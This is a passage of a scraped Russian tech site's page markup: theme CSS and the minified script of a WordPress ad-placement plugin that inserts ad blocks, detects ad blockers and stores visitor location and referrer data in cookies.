		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 